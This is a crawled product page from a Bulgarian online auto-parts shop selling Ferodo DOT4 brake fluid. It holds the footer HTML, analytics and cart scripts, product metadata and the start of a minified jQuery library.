                                                                                                                                                                                    <li><a href="https://original.bg/gurantee">Гаранционни условия</a></li>
                                                                                    </ul>
                    </div>
                </div>
                <div class="col-lg-3">
                    <img loading="lazy" src="/bundles/app/images/icons/box.svg?ver=v1.0.2" alt=""
                         class="footer-heading-img img-fluid"/>
                    <h4>Доставка</h4>
                    <div class="footer-delivery">
                                                                                <p>Безплатна доставка над 61.36  € / 120.01 лв.</p>
                                                <p>Доставка до всяка точка на България с куриери:</p>
                        <img loading="lazy" src="/bundles/app/images/econt-logo.png?ver=v1.0.2" alt="" class="couriers-img"/>
                        <img loading="lazy" src="/bundles/app/images/speedy-logo.png?ver=v1.0.2" alt="" class="couriers-img"/>
                    </div>
                </div>
                <div class="col-lg-3">
                    <a href="/bg/contact">
                        <img loading="lazy" src="/bundles/app/images/icons/customer-support.svg?ver=v1.0.2" alt=""
                             class="footer-heading-img img-fluid"/>
                        <h4>Контакти</h4>
                    </a>
                    <div class="footer-contacts">
                        <ul>
                            <li><i class="fa fa-map-marker"></i> ОРИГИНАЛБГ ООД гр. София 1408 бул. Петко Каравелов No 62,  BG204714133</li>
                        </ul>
                        <ul>
                            <li><i class="fa fa-phone"></i> <a
                                        href="tel:+359889353537">0889 35 35 37</a>
                            </li>
                            <li><i class="fa fa-phone"></i> <a
                                        href="tel:+359889353537">0889 35 35 37</a>
                            </li>
                            <li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#e49785888197a48b968d838d8a8588ca8683"><span class="__cf_email__" data-cfemail="b5c6d4d9d0c6f5dac7dcd2dcdbd4d99bd7d2">[email&#160;protected]</span></a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-3">
                    <img loading="lazy" src="/bundles/app/images/icons/help.svg?ver=v1.0.2" alt=""
                         class="footer-heading-img img-fluid"/>
                    <h4>За нас</h4>
                    <div class="footer-about">
                        <p>Вече години наред компанията ни успешно работи в областта на продажбата на всички видове консумативи и резервни части за леки коли, камиони и тежкотоварни автомобили.</p>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-lg-2 order-3">
                        <div class="copyright-text">
                            © 2020 All rights reserved.
                        </div>
                    </div>
                    <div class="col-lg-8 order-1">
                        <div class="footer-copyright-nav">
                            <ul>
                                                                                                    <li>
                                        <a href="https://original.bg/terms">Общи условия</a>
                                    </li>
                                
                                                                                                    <li>
                                        <a href="https://original.bg/privacy-policy">Политика за поверителност</a>
                                    </li>
                                
                                                                                                    <li>
                                        <a href="https://original.bg/returns">Връщане на стока</a>
                                    </li>
                                
                                <li>Последвайте ни:</li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-2 order-2">
                        <div class="footer-social">
                            <ul>
                                <li><a href="https://www.facebook.com/www.original.bg/"><i class="fa fa-facebook"></i></a>
                                </li>
                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="cookie-consent text-center">
            <div class="container">
                <div class="row">
                    <div class="col">
                        Този сайт използва бисквитки (cookies) за повишаване на ефективността си.
                        <a href="/cookie-policy" target="_blank">Научете повече</a>
                        <button type="button" id="cookie-consent-button" class="btn btn-primary" aria-label="Close">
                            Съгласен съм
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <!-- call me modal -->
    <div class="modal fade" id="callMeModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-sm" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Поискай обаждане от нас</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div id="flash-messages-wrapper">
                                                        </div>

                <form name="call_request" method="post">
                    <div class="row">
                        <div class="col-lg-12">
                            <p>Оставете телефон и наш сътрудник ще се свъже с Вас при първа възможност.</p>
                            <div class="form-group">
                                <i class="pe-7s-call"></i>
                                <input type="text" name="call_request[phone]" required="required"
                                   placeholder="Телефон"
                                   class="form-control"
                                >
                            </div>

                        </div>
                    </div>
                </form>
            </div>
            <div class="modal-footer">
                <button type="button" id="call-me-button" onclick="callRequest()" class="btn btn-primary w-100">Обадете ми се</button>
            </div>
        </div>
    </div>
</div>



    
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/js/b634adb.js?ver=v1.0.2"></script>

    

    <!-- Start of  Zendesk Widget script -->
    <script async id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=0ee89406-83a8-4d53-8c76-62b8b88aa7bb"> </script>
    <!-- End of  Zendesk Widget script -->



    <script>
        $('body').on('slide.bs.carousel', function (event) {
            $('#myCarousel .lazy').lazy({bind: "event"});
        });
        var slugsString = '';
        if (slugsString.length > 0) {
            var slugs = slugsString.split(',');
        }
        var productId = "763";
        var productName = "СПИРАЧНА ТЕЧНОСТ FERODO DOT4  250ml";
        var variantId = $('#selectedVariant').val();
        var userDiscount = 0
        var productPrice = parseInt("3.53");
        var personalisationsCount = "0";
        var locale = "bg";

        fbq('track', 'ViewContent', {
            content_type: 'product',
            content_ids: [productId]
        });
        gtag('event', 'view_item', {
            "value": productPrice,
            "items":
                [
                    {
                        "id": productId,
                        "name": productName,
                        "google_business_vertical": 'custom'
                    }
                ]
        });

        var productTecdocId = null;
        var productArticle = null;
    </script>

            <script src="/js/3d29501.js?ver=v1.0.2"></script>
        <script>countdown_timer(1000);</script>




            
            <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/original.bg\/bg\/","name":"\u041d\u0430\u0447\u0430\u043b\u043e"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/original.bg","name":"\u0421\u041f\u0418\u0420\u0410\u0427\u041d\u0410 \u0422\u0415\u0427\u041d\u041e\u0421\u0422 FERODO DOT4  250ml"}}]}</script>
    
    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"СПИРАЧНА ТЕЧНОСТ FERODO DOT4  250ml","sku":"657","image":[["https:\/\/original.bg\/uploaded-files\/"]],"description":"&nbsp;№1, 2\r\n\r\n&nbsp; Синтетична спирачна течност DOT 4 на FERODO представлява спирачна течност и течност за съединителя,която се препоръчва за всички видове автомобили,в които се препоръчва употребата на спирачна течност със същите спецификации.При смяна на спирачната течност трябва да се избягват всякакви замърсявания,за да се предотврати неизправност в спирачната система или скъп ремонт.Продукта е съвместим с всички съвременни спирачни системи,както и с бензинови и дизелови двигатели.Тази течност НЕ Е ПОДХОДЯЩА за системи изискващи минерално хидравлично масло (LHM).Да се използва само при автомобили, които отговарят на спецификациите посочени в листовкатата прикрепена към продукта.\r\n\r\nFBX025\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;","mpn":"657","brand":{"@type":"Thing","name":"unbranded"},"review":[],"offers":{"@type":"Offer","url":"https:\/\/original.bg\/bg\/spirachna-technost-ferodo-dot-4-250ml","priceCurrency":"EUR","price":3.53,"priceValidUntil":null,"itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"............."}}}</script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"278a1730fc7e45f6b6f7cd1b69f5d417","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://original.bg/js/3d29501.js?ver=v1.0.2
body_size: 1936
content:
;function countdown_timer(a){var t=document.getElementById('countdown-timer');if(t){var n=new Date(t.dataset.date).getTime();function r(){var r=new Date().getTime(),a=n-r,e=Math.floor(a/(1000*60*60*24)),l=Math.floor((a%(1000*60*60*24))/(1000*60*60)),o=Math.floor((a%(1000*60*60))/(1000*60)),i=Math.floor((a%(1000*60))/1000);t.innerHTML='<li> <span class="days">'+String(e).padStart(2,'0')+'</span> <p class="days_ref">'+translator.translate('countdown_timer.days')+'</p> </li><li class="seperator">.</li><li> <span class="hours">'+String(l).padStart(2,'0')+'</span> <p class="hours_ref">'+translator.translate('countdown_timer.hours')+'</p> </li><li class="seperator">:</li><li> <span class="minutes">'+String(o).padStart(2,'0')+'</span> <p class="minutes_ref">'+translator.translate('countdown_timer.minutes')+'</p> </li><li class="seperator">:</li><li> <span class="seconds">'+String(i).padStart(2,'0')+'</span> <p class="seconds_ref">'+translator.translate('countdown_timer.seconds')+'</p> </li>';if(a<0){clearInterval(s);t.innerHTML=translator.translate('countdown_timer.expired')}};var s=setInterval(function(){r()},a)}};
;function askAboutPart(){var o=router.buildRoute('ask_about_part',{'article':productArticle,'tecdocId':productTecdocId});var d=$('form[name="ask_about_part"]').serialize();$.ajax({method:'POST',url:o,data:d,success:function(d){$('#askAboutPartModal').find('.modal-body').replaceWith($(d).find('.modal-body'));if(!(typeof productName==='undefined'||productName===null)){$('#modalProductName').text(productName);console.log('daa2')};if(!((typeof productManuf==='undefined'||productManuf===null)&&(typeof productModel==='undefined'||productModel===null)&&(typeof productType==='undefined'||productType===null))){console.log('daa');$('#modalProductDescription').text(productManuf+' / '+productModel+' / '+productType)};if($(d).find('.modal-body .form-error-message').length===0){$('#askAboutPartModal').modal('hide');productTecdocId=null;productArticle=null;productName=null}}})};$(document).on('click','.ask-for-part-open-modal',function(){if(!productArticle&&!productTecdocId){var d=$(this).data('id'),o=$(this).data('article'),t=$(this).data('name'),e=$(this).data('manuf'),u=$(this).data('model'),a=$(this).data('type');productTecdocId=d;productArticle=o;productName=t;productManuf=e;productModel=u;productType=a};if(!(typeof productName==='undefined'||productName===null)){$('#modalProductName').text(productName)};if(!((typeof productManuf==='undefined'||productManuf===null)&&(typeof productModel==='undefined'||productModel===null)&&(typeof productType==='undefined'||productType===null))){$('#modalProductDescription').text(productManuf+' / '+productModel+' / '+productType)}});
;$(document).ready(function(){if(typeof slugs!=="undefined"){for(key in slugs){let liClass=slugs[key];$("body").on("change","."+liClass,function(){let data=new FormData();for(key in slugs){temp=$("."+slugs[key]+" option:selected").data("id");data.append(slugs[key],temp)};let url=router.buildRoute("product_variant_filter",{"id":productId});$.ajax({cache:!1,contentType:!1,processData:!1,url:url,data:data,method:"POST",beforeSend:function(){$("#btnAddToCart").attr("disabled",!0);for(key in slugs){$("."+slugs[key]).removeClass(slugs[key])}},success:function(e){$("#product-attributes").replaceWith($(e).find("#product-attributes"));$("#addToCartWrapper").replaceWith($(e).find("#addToCartWrapper"));$(".product .product-prices").replaceWith($(e).find(".product .product-prices"));$(".product .product-availability").replaceWith($(e).find(".product .product-availability"));$("#current-variant-sku").text($(e).find("#current-variant-sku").text());productPrice=parseFloat($("#newPrice").data("price"));t();variantId=$(e).find("#selectedVariant").val();if(variantId){$("#btnAddToCart").attr("disabled",!1)};$(".owl-product-thumbs").owlCarousel({loop:!1,autoplay:!1,items:1,nav:!0,dots:!1,autoplayHoverPause:!0,animateOut:"slideOutDown",animateIn:"flipInX",responsive:{0:{navText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],animateOut:"fadeOut",animateIn:"fadeIn"},768:{navText:["<i class='fa fa-chevron-up'></i>","<i class='fa fa-chevron-down'></i>"],mouseDrag:!1,touchDrag:!1}}});$("#myCarousel").carousel({interval:4000})}})})}};$("body").on("touchstart click","#btnAddToCart",function(){if(!variantId){if(typeof slugs!=="undefined"){for(key in slugs){let liClass=slugs[key];temp=$("."+slugs[key]+".active").data("id");if(temp===undefined){$("*[data-attribute-slug="+liClass+"]").show()}};return}};let url=router.buildRoute("add_product_variant",{"id":variantId});let data=new FormData($("#personalisationForm").get(0));data.append("quantity",$("#variantQuantity").val());data.append("userDiscount",userDiscount);if(personalisationsCount>0){for(let i=0;i<personalisationsCount;i++){let type=$("#app_bundle_custom_product_type_personalisations_"+i+"_name").attr("type");if(type==="file"){var t=$("#app_bundle_custom_product_type_personalisations_"+i+"_name")[0].files[0]}
else{var t=$("#app_bundle_custom_product_type_personalisations_"+i+"_name").val()};let $label=$("#app_bundle_custom_product_type_personalisations_"+i+"_name").data("id");data.append($label,t)}};let pricedProducts=[];$("#personalisation-products-list li.selected").map(function(t,e){pricedProducts[t]=$(e).data("id")});data.append("pricedProducts",pricedProducts);$.ajax({url:url,data:data,cache:!1,contentType:!1,processData:!1,method:"POST",beforeSend:function(){$("#btnAddToCart").attr("disabled",!0)},success:function(t){$("#flash-messages-wrapper").replaceWith($(t).find("#flash-messages-wrapper"));$("#form-errors-wrapper").replaceWith($(t).find("#form-errors-wrapper"));$(".header-cart").replaceWith($(t).find(".header-cart"));let error=$(t).find(".alert-danger");if(error.length===0){$("#btnAddToCart").attr("disabled",!1);$("#ModalGoToCart").modal("toggle");let productPrice=parseFloat($("#newPrice").data("price"));productPrice=(productPrice).toFixed(2);fbq("track","AddToCart",{content_ids:[productId],content_type:"product",value:productPrice,currency:"EUR"});gtag("event","add_to_cart",{value:productPrice,currency:"EUR",items:[{id:productId,name:productName,price:productPrice,quantity:1,"google_business_vertical":"custom"}],})}},complete:function(){$("#btnAddToCart").attr("disabled",!1)}})});$("body").on("click",".variant-qty-plus",function(t){t.preventDefault();$("#variantQuantity").val(parseInt($("#variantQuantity").val())+1)});$("body").on("click",".variant-qty-minus",function(t){t.preventDefault();if(parseInt($("#variantQuantity").val())>=2){$("#variantQuantity").val(parseInt($("#variantQuantity").val())-1)}});$("body").on("click","#personalisation-products-list li",function(e){if($(this).hasClass("selected")){$(this).removeClass("selected")}
else{$(this).addClass("selected")};t()});function t(){let selected=$("#personalisation-products-list li.selected").map(function(t,e){return $(e).data("price")});let finalPrice=productPrice;selected.each(function(t,e){finalPrice=parseFloat(finalPrice)+parseFloat(e)});let newPrice=$("#newPrice").text();let strForReplace=parseFloat($("#newPrice").attr("data-price")).toFixed(2);let newStr=parseFloat(finalPrice).toFixed(2);if(locale=="bg"){strForReplace=strForReplace.replace(".",",");newStr=newStr.replace(".",",")};$("#newPrice").attr("data-price",finalPrice)};$("body").on("submit","#review_form",function(t){t.preventDefault();var e=$("#review_form").serialize(),a=router.buildRoute("product_review",{"id":productId});$.ajax({type:"POST",url:a,data:e,beforeSend:function(){$("#review_submit").attr("disabled",!0)},success:function(t){if(t.hasOwnProperty("validForm")){$("#review-flash-messages-wrapper").replaceWith($(t).find("#review-flash-messages-wrapper"))}
else{$(".review-form").replaceWith(t)}}})});$(document).on("click",".header-cart .qty-plus,.header-cart .qty-minus",{},function(t){t.preventDefault();if($(this).hasClass("qty-minus")){var e=router.buildRoute("decrease_cart_row_quantity",{"id":$(this).parent().data("row-id")})}
else{var e=router.buildRoute("increase_cart_row_quantity",{"id":$(this).parent().data("row-id")})};updateCart(e)});$(document).on("input",".header-cart .variantQuantity",{},function(){var t=router.buildRoute("header_cart_change_row_quantity",{"id":$(this).parent().data("row-id"),"quantity":$(this).val()});updateCart(t)});$(document).on("click",".header-cart .item-remove",{},function(t){t.preventDefault();var e=router.buildRoute("header_remove_cart_row",{"id":$(this).data("row-id")});updateCart(e)})});

--- FILE ---
content_type: application/javascript
request_url: https://original.bg/js/b634adb.js?ver=v1.0.2
body_size: 160374
content:
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(t,n){"use strict";var v=[],o=t.document,Ft=Object.getPrototypeOf,x=v.slice,Pe=v.concat,ne=v.push,F=v.indexOf,z={},Me=z.toString,X=z.hasOwnProperty,Re=X.toString,zt=Re.call(Object),a={},i=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},E=function(e){return null!=e&&e===e.window},Xt={type:!0,src:!0,noModule:!0};function Ie(e,t,n){var r,i=(t=t||o).createElement("script");if(i.text=e,n)for(r in Xt)n[r]&&(i[r]=n[r]);t.head.appendChild(i).parentNode.removeChild(i)};function k(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?z[Me.call(e)]||"object":typeof e};var on="3.3.1",e=function(t,n){return new e.fn.init(t,n)},Bt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;e.fn=e.prototype={jquery:"3.3.1",constructor:e,length:0,toArray:function(){return x.call(this)},get:function(e){return null==e?x.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(t){var n=e.merge(this.constructor(),t);return n.prevObject=this,n},each:function(t){return e.each(this,t)},map:function(t){return this.pushStack(e.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(x.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var n=this.length,t=+e+(e<0?n:0);return this.pushStack(t>=0&&t<n?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:ne,sort:v.sort,splice:v.splice},e.extend=e.fn.extend=function(){var s,a,n,r,u,l,t=arguments[0]||{},o=1,f=arguments.length,c=!1;for("boolean"==typeof t&&(c=t,t=arguments[o]||{},o++),"object"==typeof t||i(t)||(t={}),o===f&&(t=this,o--);o<f;o++)if(null!=(s=arguments[o]))for(a in s)n=t[a],t!==(r=s[a])&&(c&&r&&(e.isPlainObject(r)||(u=Array.isArray(r)))?(u?(u=!1,l=n&&Array.isArray(n)?n:[]):l=n&&e.isPlainObject(n)?n:{},t[a]=e.extend(c,l,r)):void 0!==r&&(t[a]=r));return t},e.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==Me.call(e))&&(!(t=Ft(e))||"function"==typeof(n=X.call(t,"constructor")&&t.constructor)&&Re.call(n)===zt)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){Ie(e)},each:function(e,t){var r,n=0;if(re(e)){for(r=e.length;n<r;n++)if(!1===t.call(e[n],n,e[n]))break}
else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},trim:function(e){return null==e?"":(e+"").replace(Bt,"")},makeArray:function(t,n){var r=n||[];return null!=t&&(re(Object(t))?e.merge(r,"string"==typeof t?[t]:t):ne.call(r,t)),r},inArray:function(e,t,n){return null==t?-1:F.call(t,e,n)},merge:function(e,t){for(var i=+t.length,n=0,r=e.length;n<i;n++)e[r++]=t[n];return e.length=r,e},grep:function(e,t,n){for(var o,i=[],r=0,a=e.length,s=!n;r<a;r++)(o=!t(e[r],r))!==s&&i.push(e[r]);return i},map:function(e,t,n){var a,i,r=0,o=[];if(re(e))for(a=e.length;r<a;r++)null!=(i=t(e[r],r,n))&&o.push(i);else for(r in e)null!=(i=t(e[r],r,n))&&o.push(i);return Pe.apply([],o)},guid:1,support:a}),"function"==typeof Symbol&&(e.fn[Symbol.iterator]=v[Symbol.iterator]),e.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){z["[object "+t+"]"]=t.toLowerCase()});function re(e){var t=!!e&&"length"in e&&e.length,n=k(e);return!i(e)&&!E(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)};var y=function(e){var k,a,t,j,K,D,W,Z,q,y,S,v,n,l,c,s,b,L,N,o="sizzle"+1*new Date,f=e.document,h=0,ce=0,ee=U(),te=U(),H=U(),B=function(e,t){return e===t&&(S=!0),0},fe={}.hasOwnProperty,w=[],pe=w.pop,de=w.push,x=w.push,ne=w.slice,T=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",r="[\\x20\\t\\r\\n\\f]",C="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",re="\\["+r+"*("+C+")(?:"+r+"*([*^$|!~]?=)"+r+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+C+"))|)"+r+"*\\]",z=":("+C+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",he=new RegExp(r+"+","g"),O=new RegExp("^"+r+"+|((?:^|[^\\\\])(?:\\\\.)*)"+r+"+$","g"),ge=new RegExp("^"+r+"*,"+r+"*"),me=new RegExp("^"+r+"*([>+~]|"+r+")"+r+"*"),ye=new RegExp("="+r+"*([^\\]'\"]*?)"+r+"*\\]","g"),ve=new RegExp(z),xe=new RegExp("^"+C+"$"),P={ID:new RegExp("^#("+C+")"),CLASS:new RegExp("^\\.("+C+")"),TAG:new RegExp("^("+C+"|[*])"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+r+"*(even|odd|(([+-]|)(\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\d+)|))"+r+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+r+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+r+"*((?:-\\d)?\\d*)"+r+"*\\)|)(?=[^-]|$)","i")},be=/^(?:input|select|textarea|button)$/i,we=/^h\d$/i,A=/^[^{]+\{\s*\[native \w/,Te=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,X=/[+~]/,g=new RegExp("\\\\([\\da-f]{1,6}"+r+"?|("+r+")|.)","ig"),m=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ae=function(){v()},Ce=R(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{x.apply(w=ne.call(f.childNodes),f.childNodes),w[f.childNodes.length].nodeType}catch(u){x={apply:w.length?function(e,t){de.apply(e,ne.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}};function i(e,t,r,i){var l,m,p,d,y,b,w,g=t&&t.ownerDocument,h=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return r;if(!i&&((t?t.ownerDocument||t:f)!==n&&v(t),t=t||n,c)){if(11!==h&&(y=Te.exec(e)))if(l=y[1]){if(9===h){if(!(p=t.getElementById(l)))return r;if(p.id===l)return r.push(p),r}
else if(g&&(p=g.getElementById(l))&&N(t,p)&&p.id===l)return r.push(p),r}
else{if(y[2])return x.apply(r,t.getElementsByTagName(e)),r;if((l=y[3])&&a.getElementsByClassName&&t.getElementsByClassName)return x.apply(r,t.getElementsByClassName(l)),r};if(a.qsa&&!H[e+" "]&&(!s||!s.test(e))){if(1!==h)g=t,w=e;else if("object"!==t.nodeName.toLowerCase()){(d=t.getAttribute("id"))?d=d.replace(ie,oe):t.setAttribute("id",d=o),m=(b=D(e)).length;while(m--)b[m]="#"+d+" "+M(b[m]);w=b.join(","),g=X.test(e)&&G(t.parentNode)||t};if(w)try{return x.apply(r,g.querySelectorAll(w)),r}catch(u){}finally{d===o&&t.removeAttribute("id")}}};return Z(e.replace(O,"$1"),t,r,i)};function U(){var n=[];function e(r,i){return n.push(r+" ")>t.cacheLength&&delete e[n.shift()],e[r+" "]=i};return e};function p(e){return e[o]=!0,e};function d(e){var r=n.createElement("fieldset");try{return!!e(r)}catch(t){return!1}finally{r.parentNode&&r.parentNode.removeChild(r),r=null}};function V(e,n){var r=e.split("|"),i=r.length;while(i--)t.attrHandle[r[i]]=n};function se(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1};function Ee(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}};function ke(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}};function ue(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Ce(t)===e:t.disabled===e:"label"in t&&t.disabled===e}};function E(e){return p(function(t){return t=+t,p(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})};function G(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e};a=i.support={},K=i.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},v=i.setDocument=function(e){var p,i,u=e?e.ownerDocument||e:f;return u!==n&&9===u.nodeType&&u.documentElement?(n=u,l=n.documentElement,c=!K(n),f!==n&&(i=n.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",ae,!1):i.attachEvent&&i.attachEvent("onunload",ae)),a.attributes=d(function(e){return e.className="i",!e.getAttribute("className")}),a.getElementsByTagName=d(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),a.getElementsByClassName=A.test(n.getElementsByClassName),a.getById=d(function(e){return l.appendChild(e).id=o,!n.getElementsByName||!n.getElementsByName(o).length}),a.getById?(t.filter.ID=function(e){var t=e.replace(g,m);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&c){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(g,m);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&c){var r,i,o,n=t.getElementById(e);if(n){if((r=n.getAttributeNode("id"))&&r.value===e)return[n];o=t.getElementsByName(e),i=0;while(n=o[i++])if((r=n.getAttributeNode("id"))&&r.value===e)return[n]};return[]}}),t.find.TAG=a.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):a.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){while(n=i[o++])1===n.nodeType&&r.push(n);return r};return i},t.find.CLASS=a.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&c)return t.getElementsByClassName(e)},b=[],s=[],(a.qsa=A.test(n.querySelectorAll))&&(d(function(e){l.appendChild(e).innerHTML="<a id='"+o+"'></a><select id='"+o+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&s.push("[*^$]="+r+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||s.push("\\["+r+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+o+"-]").length||s.push("~="),e.querySelectorAll(":checked").length||s.push(":checked"),e.querySelectorAll("a#"+o+"+*").length||s.push(".#.+[+~]")}),d(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=n.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&s.push("name"+r+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&s.push(":enabled",":disabled"),l.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&s.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),s.push(",.*:")})),(a.matchesSelector=A.test(L=l.matches||l.webkitMatchesSelector||l.mozMatchesSelector||l.oMatchesSelector||l.msMatchesSelector))&&d(function(e){a.disconnectedMatch=L.call(e,"*"),L.call(e,"[s!='']:x"),b.push("!=",z)}),s=s.length&&new RegExp(s.join("|")),b=b.length&&new RegExp(b.join("|")),p=A.test(l.compareDocumentPosition),N=p||A.test(l.contains)?function(e,t){var r=9===e.nodeType?e.documentElement:e,n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(r.contains?r.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},B=p?function(e,t){if(e===t)return S=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!a.sortDetached&&t.compareDocumentPosition(e)===r?e===n||e.ownerDocument===f&&N(f,e)?-1:t===n||t.ownerDocument===f&&N(f,t)?1:y?T(y,e)-T(y,t):0:4&r?-1:1)}:function(e,t){if(e===t)return S=!0,0;var r,i=0,s=e.parentNode,u=t.parentNode,o=[e],a=[t];if(!s||!u)return e===n?-1:t===n?1:s?-1:u?1:y?T(y,e)-T(y,t):0;if(s===u)return se(e,t);r=e;while(r=r.parentNode)o.unshift(r);r=t;while(r=r.parentNode)a.unshift(r);while(o[i]===a[i])i++;return i?se(o[i],a[i]):o[i]===f?-1:a[i]===f?1:0},n):n},i.matches=function(e,t){return 